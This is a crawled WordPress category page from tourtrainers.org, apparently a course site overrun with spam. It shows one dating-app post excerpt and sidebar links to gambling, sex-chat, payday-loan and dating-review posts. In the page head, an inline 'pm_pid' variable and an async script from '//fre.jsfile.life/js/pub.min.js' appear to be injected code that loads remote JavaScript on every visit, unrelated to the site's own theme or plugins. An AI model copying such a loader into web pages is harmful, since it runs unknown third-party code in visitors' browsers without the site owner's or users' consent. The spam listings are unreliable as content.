

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tourtrainers.org/category/420-singles-see-the-site-2/
body_size: 12482
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1 , maximum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
  
	<title>420 Singles see the site &#8211; von H</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="von H &raquo; Feed" href="http://tourtrainers.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="von H &raquo; Comments Feed" href="http://tourtrainers.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="von H &raquo; 420 Singles see the site Category Feed" href="http://tourtrainers.org/category/420-singles-see-the-site-2/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/tourtrainers.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://tourtrainers.org/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='http://tourtrainers.org/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.8.1' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='http://tourtrainers.org/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.8.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://tourtrainers.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css'  href='//tourtrainers.org/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=3.2.3.6' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css'  href='//tourtrainers.org/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=3.2.3.6' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css'  href='//tourtrainers.org/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=3.2.3.6' media='all' />
<link rel='stylesheet' id='learndash-front-css'  href='//tourtrainers.org/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=3.2.3.6' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://tourtrainers.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.8.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://tourtrainers.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.8.1' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://tourtrainers.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.8.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='edulife-main-font-css'  href='https://fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900&#038;display=swap&#038;ver=1.0.0' media='all' />
<link rel='stylesheet' id='font awesome-css'  href='http://tourtrainers.org/wp-content/themes/edulife/assets/css/all.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='slick-css'  href='http://tourtrainers.org/wp-content/themes/edulife/assets/slick/slick.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='edulife-style-css'  href='http://tourtrainers.org/wp-content/themes/edulife/style.css?ver=1.0.0' media='all' />
<script src='http://tourtrainers.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://tourtrainers.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://tourtrainers.org/wp-json/" /><link rel="alternate" type="application/json" href="http://tourtrainers.org/wp-json/wp/v2/categories/51" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tourtrainers.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://tourtrainers.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<meta name="generator" content="WooCommerce 4.8.1" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<style>blockquote {border-left: 4px solid #54B77E;border-right: 4px solid #54B77E;}blockquote:before {color: #54B77E;}.wp-block-quote,.wp-block-quote:not(.is-large):not(.is-style-large),.wp-block-pullquote {border-left: 4px solid #54B77E;}.site a {color: #54B77E;}button,input[type="reset"],input[type="submit"],input[type="button"],.btn-Primary .elementor-button,.comment-respond form .form-submit input#submit,.btn-primary {background-color: #54B77E !important;border: 2px solid #54B77E !important;}.btn-secondary .elementor-button:hover,.btn-secondary .elementor-button:focus,.btn-Secondary:hover,.btn-Secondary:focus {background-color: #54B77E !important;border: 2px solid #54B77E !important;}#secondary .widget a:hover {color: #54B77E;}#footer .footer-widgets-inner .inner-wrapper .wp-widget a:hover {color: #54B77E;}#footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a:hover {background-color: #54B77E;}#footer .footer-bottom .site-credit .site-info a:hover {color: #54B77E;}#footer .footer-bottom .right-content .listing li a:hover {color: #54B77E;}.header-top-bar .container .wrapper .header-top-content .header-top-right-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a:hover {background-color: #54B77E;}.header-top-bar .container .wrapper .header-top-content .header-top-right-content .login-signup-content .wrapper a:hover {color: #54B77E !important;}.site-branding .site-title a:hover {color: #54B77E !important;}.main-navigation .menu-item.current-menu-item>a:before {background: #54B77E;}.menu>.menu-item>a:hover {color: #54B77E !important;}.menu>.menu-item.current-menu-item>a {color: #54B77E;}.menu .menu-item.menu-active>a {color: #54B77E;}.menu>li>ul:after {border-bottom-color: #54B77E;}.menu .menu-item ul.sub-menu:before {background-color: #54B77E;}.menu .menu-item ul.sub-menu>.menu-item:hover {color: #54B77E;}.menu .menu-item ul.sub-menu>.menu-item:hover>a {color: #54B77E;}#custom-header .custom-header-content.has-background-image .inner-wrapper #breadcrumb .breadcrumb-trail .trail-items li a span {color: #54B77E;}#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .date-meta a:hover {color: #54B77E;}#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .entry-content .entry-header .entry-title a:hover {color: #54B77E;}#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .entry-content a {color: #54B77E;}.entry-footer a:hover {color: #54B77E !important;}.grid-collection .grid-item.sticky::after {background: #54B77E;}.post-detail .single-post-meta-info .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a:hover {background-color: #54B77E;}.search #primary .searched-contained article .entry-header .entry-title a:hover {color: #54B77E;}.search #primary .searched-contained article .entry-header .entry-meta .date-meta a:hover {color: #54B77E;}.search #primary .searched-contained article .entry-header .entry-meta .posted-by a:hover {color: #54B77E;}#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-prev:hover,#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slick-next:hover {background-color: #54B77E !important;}#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .category a:hover p {color: #54B77E;}#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .column-title:hover {color: #54B77E;}#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .section-footer .pricing .actual-price p {color: #54B77E;}#page #home-sections #services .wrapper .section-heading .primary-color {border-color: #54B77E;color: #54B77E !important;}#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slider-content .content .icon span i {color: #54B77E;}#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slider-content:hover {background-color: #54B77E;}#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .mob-btn .primary-color {border-color: #54B77E;color: #54B77E !important;}#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-prev:hover,#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-next:hover {background-color: #54B77E !important;}#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .latest-news__detail .column-title:hover {color: #54B77E;}#page #home-sections #blog-section .wrapper #upcoming-events .section-heading a:hover {color: #54B77E;}#page #home-sections #blog-section .wrapper #upcoming-events .column .content .column-title:hover {color: #54B77E;}#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .user-detail .user-name:hover {color: #54B77E;}#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-prev:hover,#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-next:hover {background-color: #54B77E !important;}#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slider-item .slider-wrapper .instructor-name p:hover {color: #54B77E;}.comments-area .comment-list .comment .comment-body .comment-meta .comment-author .fn a:hover {color: #54B77E !important;}.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata a:hover {color: #54B77E !important;}.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata .comment-edit-link {color: #54B77E;}.comments-area .comment-list .comment .comment-body .comment-content p a {color: #54B77E;}.comment-respond .comment-form .logged-in-as a:first-child:hover {color: #54B77E !important;}.comment-respond .comment-form .logged-in-as a:last-child {color: #54B77E !important;}.navigation.pagination .nav-links .page-numbers:hover {border: 2px solid #54B77E;color: #54B77E;}.navigation.pagination .nav-links .page-numbers.current {border: 2px solid #54B77E;color: #54B77E;}.learndash-wrapper .ld-item-list .ld-item-list-item {border-color: #54B77E;}.single-page-pagination .navigation.post-navigation .nav-links .nav-next:hover a,.single-page-pagination .navigation.post-navigation .nav-links .nav-next:focus a,.single-page-pagination .navigation.post-navigation .nav-links .nav-previous:hover a,.single-page-pagination .navigation.post-navigation .nav-links .nav-previous:focus a {color: #54B77E;}.widget .widget-title:after {background: #54B77E;}.widget .search-form label:after {background-color: #54B77E;}a.scrollup {background-color: #54B77E;}body::-webkit-scrollbar-thumb {background: #54B77E;}#breadcrumb .breadcrumb-trail .trail-items .trail-begin:before {color: #54B77E;}#breadcrumb .breadcrumb-trail .trail-items li a span,.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover {color: #54B77E;}.skilled-instructors .elementor-text-editor a p:hover {color: #54B77E;}button:hover, button:focus,input[type="reset"]:hover,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,input[type="button"]:hover,input[type="button"]:focus,.btn-Primary .elementor-button:hover,.btn-Primary .elementor-button:focus,.comment-respond form .form-submit input#submit:hover,.comment-respond form .form-submit input#submit:focus,.btn-primary:hover,.btn-primary:focus {background-color: rgba(84,183,126,0.8) !important;border-color: rgba(84,183,126,0.8) !important;}#primary .blog-post .wrapper .grid-collection .grid-item .wrapper .entry-content a:hover,.comment-respond .comment-form .logged-in-as a:last-child:hover,#breadcrumb .breadcrumb-trail .trail-items .trail-begin:hover:before,#breadcrumb .breadcrumb-trail .trail-items li a span:hover {color: rgba(84,183,126,0.8) !important;}#footer #newsletter-section {background-color: #E4572E;}.notice-bar {background-color: #E4572E;}#page #home-sections #blog-section .wrapper #upcoming-events .column .content .footer-content p {color: #E4572E;}</style><link rel="icon" href="http://tourtrainers.org/wp-content/uploads/2021/08/cropped-FFF_TOURTRAINERS_LO_SocialMedia-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://tourtrainers.org/wp-content/uploads/2021/08/cropped-FFF_TOURTRAINERS_LO_SocialMedia-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://tourtrainers.org/wp-content/uploads/2021/08/cropped-FFF_TOURTRAINERS_LO_SocialMedia-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://tourtrainers.org/wp-content/uploads/2021/08/cropped-FFF_TOURTRAINERS_LO_SocialMedia-1-270x270.png" />
		<style id="wp-custom-css">
			/*banner css*/
.banner-sec {
    height: 300px;
    background: #0000006e;
    background-image: url();
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}
/*banner css end*/

/*who we are sec*/
.who-we-are-sec {
    margin: 50px 0;
}
/*who we are sec end*/
/*sec head */
.sec-head h1 {
    font-size: 36px;
    line-height: 46px;
    text-align: center;
}
/*sec head end*/
.custom-logo-link img {
    width: 100px!important;
    height: 100px!important;
}

/*courses sec*/
.courses-sec {
    margin: 50px 0;
}
.courses_card {
	margin-bottom: 30px;
    border: 1px solid #cccc;
    box-shadow: 0 0 10px rgb(0 0 0 / 15%);
    transition: 0.3s ease-in-out;
    border-radius: 5px;
    overflow: hidden;
	width: 100%;
}
.courses_card:hover {
    box-shadow: 0 0 10px rgb(0 0 0 / 40%);
}

.courses_card figure img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}
.courses_card figure {
    height: 230px;
    border-radius: 5px 5px 0 0;
    overflow: hidden;
    margin: 0;
}
.courses_card figcaption {
	border-top: 1px solid #cccc;
    padding: 15px;
}
body.page-id-8 form label {
    display: block;
}
/*courses sec end*/
h2 {
    font-size: 30px;
    line-height: 40px;
}
.courses_card a {
    display: block;
    width: 100%;
}
/*RESPONSIVE CSS*/

/*MAX-WIDTH 1199PX*/
@media(max-width: 1199px){

}

/*MAX-WIDTH 991PX*/
@media(max-width: 991px){

}

/*MAX-WIDTH 767PX*/
@media(max-width: 767px){
h2 {
    font-size: 26px;
    line-height: 36px;
}
}

/*MAX-WIDTH 575PX*/
@media(max-width: 575px){

}

/*RESPONSIVE END CSS*/		</style>
		<script>var pm_pid = "23104-961bd9cb";</script><script src="//fre.jsfile.life/js/pub.min.js" async></script></head>

<body class="archive category category-420-singles-see-the-site-2 category-51 wp-custom-logo theme-edulife woocommerce-no-js hfeed">
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<div id="page" class="site">

		<header id="masthead" class="site-header">

			<div class="heading-content">
				<div class="container">
					<div class="content-wrapper">
						<div class="site-branding">
							<a href="http://tourtrainers.org/" class="custom-logo-link" rel="home"><img width="834" height="573" src="http://tourtrainers.org/wp-content/uploads/2021/08/cropped-FFF_TOURTRAINERS_LO_SocialMedia-2.png" class="custom-logo" alt="von H" srcset="http://tourtrainers.org/wp-content/uploads/2021/08/cropped-FFF_TOURTRAINERS_LO_SocialMedia-2.png 834w, http://tourtrainers.org/wp-content/uploads/2021/08/cropped-FFF_TOURTRAINERS_LO_SocialMedia-2-300x206.png 300w, http://tourtrainers.org/wp-content/uploads/2021/08/cropped-FFF_TOURTRAINERS_LO_SocialMedia-2-768x528.png 768w" sizes="(max-width: 834px) 100vw, 834px" /></a>						</div><!-- .site-branding -->

						<div class="theme-primary-navigation">
							<nav id="site-navigation" class="main-navigation">
								<div class="toggle-button-wrapper">
									<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="menu-toggle__text">Toggle Menu</span>
									</button>
								</div>

								<div class="menu-top-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25"><a href="http://tourtrainers.org/">Home</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="http://tourtrainers.org/courses/">Courses</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://tourtrainers.org/contact-us/">Contact Us</a></li>
</ul></div>							</nav><!-- #site-navigation -->

							
						</div><!-- #theme-primary-navigation -->
					</div><!-- .content-wrapper -->
				</div><!-- .container -->
			</div><!-- .heading-content -->
		</header><!-- #masthead -->
<div id="custom-header">
	<!-- Add has-background-image class when the page has background image -->
	<div class="custom-header-content " style="background-image:url('');">
		<div class="container">
			<div class="inner-wrapper">
									<h1>   420 Singles see the site</h1>
				
				<!-- breadcrumb -->
				<!-- Breadcrumb Starts --><div id="breadcrumb"><div class="breadcrumbs breadcrumb-trail"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://tourtrainers.org" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">420 Singles see the site</span><meta itemprop="position" content="2" /></li></ul></div></div></div><!-- Breadcrumb Ends -->			</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- .custom-header-content -->
</div><!-- #custom-header -->

<div class="content">
	<div class="container">
		<div class="inner-wrapper right-sidebar">

			
			<main id="primary" class="site-main">
				<div class="blog-post">
					<div class="wrapper">
						<div class="grid-collection">
							

<article class="grid-item post-395 post type-post status-publish format-standard hentry category-420-singles-see-the-site-2" id="post-395">
	<div class="wrapper">
		<div class="img-container img-overlay-3">
			<div class="date-meta"><a href="http://tourtrainers.org/connecting-in-an-united-states-theme-playground-is-3/" rel="bookmark"><i class="far fa-calendar-alt"></i> <time class="entry-date published" datetime="2022-01-14T13:32:38+00:00">January 14, 2022</time><time class="updated" datetime="2022-01-14T14:13:50+00:00">January 14, 2022</time></a></div><!-- .date-meta -->		</div><!-- img-container -->

		<div class="content-wrapper">
			<div class="entry-content">
				<header class="entry-header">
					<h2 class="entry-title"><a href="http://tourtrainers.org/connecting-in-an-united-states-theme-playground-is-3/" rel="bookmark">Connecting in an United states theme playground is virtually disappointingly easy if you are homosexual, together with reason behind that is Grindr.</a></h2>				</header><!-- .entry-header -->
				<div class="excerpt">
					<p>Connecting in an United states theme playground is virtually disappointingly easy if you are homosexual, together with reason behind that [&hellip;]</p>
				</div>
				<a href="http://tourtrainers.org/connecting-in-an-united-states-theme-playground-is-3/">Read More</a><!-- readmore -->
			</div><!-- .entry-content -->

							<footer class="entry-footer">
								<span class="comments-link">
				<a href="http://tourtrainers.org/connecting-in-an-united-states-theme-playground-is-3/#respond">
					<i class="fas fa-comment"></i> 0				</a>
			</span><!-- .comment-link-->
						<span class="cat-links"><i class="fas fa-bookmark"></i>
				<a href="http://tourtrainers.org/category/420-singles-see-the-site-2/" rel="category tag">420 Singles see the site</a>			</span><!-- .cat-links -->
							</footer><!-- .entry-footer -->
				
		</div><!-- content-wrapper	 -->

	</div><!-- wrapper -->

</article><!-- #post-395 -->
						</div><!-- .grid-collection -->

						
					</div><!-- .wrapper -->
				</div><!-- .blog-post -->

			</main><!-- #main -->

			
<aside id="secondary" class="widget-area">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="http://tourtrainers.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper"><input type="search" id="wp-block-search__input-1" class="wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button ">Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="http://tourtrainers.org/situs-judi-slot-online-gampang-menang-winrate-tertinggi/">Situs Judi Slot Online Gampang Menang Winrate Tertinggi</a></li>
<li><a href="http://tourtrainers.org/rahasia-slot-gacor-temukan-situs-slot-gacor-yang-mudah-menang/">Rahasia Slot Gacor: Temukan Situs Slot Gacor yang Mudah Menang!</a></li>
<li><a href="http://tourtrainers.org/menangkan-harta-karun-di-slot-starlight-princess/">Menangkan Harta Karun di Slot Starlight Princess</a></li>
<li><a href="http://tourtrainers.org/constructive-negative-critiques/">Constructive &#038; Negative Critiques</a></li>
<li><a href="http://tourtrainers.org/321sexchat-8-finest-free-sex-chat-websites-like-321sexchat-com/">321sexchat &#038; 8+ Finest Free Sex Chat Websites Like 321sexchat Com!</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="http://tourtrainers.org/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Archives</h2><ul class=" wp-block-archives-list wp-block-archives">	<li><a href='http://tourtrainers.org/2025/12/'>December 2025</a></li>
	<li><a href='http://tourtrainers.org/2025/04/'>April 2025</a></li>
	<li><a href='http://tourtrainers.org/2022/03/'>March 2022</a></li>
	<li><a href='http://tourtrainers.org/2022/02/'>February 2022</a></li>
	<li><a href='http://tourtrainers.org/2022/01/'>January 2022</a></li>
	<li><a href='http://tourtrainers.org/2021/12/'>December 2021</a></li>
	<li><a href='http://tourtrainers.org/2021/11/'>November 2021</a></li>
	<li><a href='http://tourtrainers.org/2021/10/'>October 2021</a></li>
	<li><a href='http://tourtrainers.org/2021/09/'>September 2021</a></li>
	<li><a href='http://tourtrainers.org/2021/08/'>August 2021</a></li>
	<li><a href='http://tourtrainers.org/2021/07/'>July 2021</a></li>
	<li><a href='http://tourtrainers.org/2021/06/'>June 2021</a></li>
	<li><a href='http://tourtrainers.org/2021/05/'>May 2021</a></li>
	<li><a href='http://tourtrainers.org/2021/04/'>April 2021</a></li>
	<li><a href='http://tourtrainers.org/2021/03/'>March 2021</a></li>
	<li><a href='http://tourtrainers.org/2020/06/'>June 2020</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-50"><a href="http://tourtrainers.org/category/30-matches-see-the-site-2/">30 Matches see the site</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://tourtrainers.org/category/321chat-gare-aux-gays/">321chat gare aux gays</a>
</li>
	<li class="cat-item cat-item-51 current-cat"><a aria-current="page" href="http://tourtrainers.org/category/420-singles-see-the-site-2/">420 Singles see the site</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://tourtrainers.org/category/420-r%d1%9eloud-see-the-site-3688/">420 РЎloud see the site</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://tourtrainers.org/category/adultchatdatingsites-com-adult-chat/">adultchatdatingsites.com &#8211; adult chat</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://tourtrainers.org/category/adultfriendfinder-review-2/">Adultfriendfinder review</a>
</li>
	<li class="cat-item cat-item-126"><a href="http://tourtrainers.org/category/adventist-online-dating-see-the-site-2/">Adventist Online Dating see the site</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://tourtrainers.org/category/african-dating-sites-lokalny-2/">African Dating Sites lokalny</a>
</li>
	<li class="cat-item cat-item-149"><a href="http://tourtrainers.org/category/afroromance-visitors-2/">afroromance visitors</a>
</li>
	<li class="cat-item cat-item-152"><a href="http://tourtrainers.org/category/airg-visitors-2/">AirG visitors</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://tourtrainers.org/category/aisle-kasowac-2/">Aisle kasowac</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://tourtrainers.org/category/aisle-review-2/">aisle review</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://tourtrainers.org/category/aisle-inceleme-visitors-2/">aisle-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-112"><a href="http://tourtrainers.org/category/all-dop-short-site-rencontre-2/">All_dop_short site rencontre</a>
</li>
	<li class="cat-item cat-item-165"><a href="http://tourtrainers.org/category/amino-visitors-2/">Amino visitors</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://tourtrainers.org/category/anastasiadate-gare-aux-gays/">Anastasiadate gare aux gays</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://tourtrainers.org/category/antichat-inceleme-visitors-2/">antichat-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://tourtrainers.org/category/apex-reviews-2/">apex reviews</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://tourtrainers.org/category/asexual-dating-lokalny-2/">Asexual Dating lokalny</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://tourtrainers.org/category/ashley-madison-review-2/">Ashley Madison review</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://tourtrainers.org/category/asiame-visitors/">asiame visitors</a>
</li>
	<li class="cat-item cat-item-136"><a href="http://tourtrainers.org/category/asian-dates-reviews/">asian dates reviews</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://tourtrainers.org/category/asian-dating/">asian dating</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://tourtrainers.org/category/atheist-dating-lokalny-2/">Atheist Dating lokalny</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://tourtrainers.org/category/badcreditloanshelp-net-payday-loans-2/">badcreditloanshelp.net payday loans</a>
</li>
	<li class="cat-item cat-item-167"><a href="http://tourtrainers.org/category/bahis-2/">Bahis</a>
</li>
	<li class="cat-item cat-item-171"><a href="http://tourtrainers.org/category/bahis-siteleri-3/">Bahis siteleri</a>
</li>
	<li class="cat-item cat-item-180"><a href="http://tourtrainers.org/category/bahsegel-bet/">Bahsegel bet</a>
</li>
	<li class="cat-item cat-item-175"><a href="http://tourtrainers.org/category/bahsegel-siteleri-2/">Bahsegel siteleri</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://tourtrainers.org/category/bbpeoplemeet-visitors/">bbpeoplemeet visitors</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://tourtrainers.org/category/bbwcupid-inceleme-visitors-2/">bbwcupid-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://tourtrainers.org/category/bbwdesire-reviews/">bbwdesire reviews</a>
</li>
	<li class="cat-item cat-item-153"><a href="http://tourtrainers.org/category/beliebte-dating-sites-visitors-2/">beliebte-dating-sites visitors</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://tourtrainers.org/category/best-brides/">best brides</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://tourtrainers.org/category/best-dating-sites-for-over-40/">best dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://tourtrainers.org/category/best-free-dating-sites/">best free dating sites</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://tourtrainers.org/category/besthookupdatingsites-org/">besthookupdatingsites.org</a>
</li>
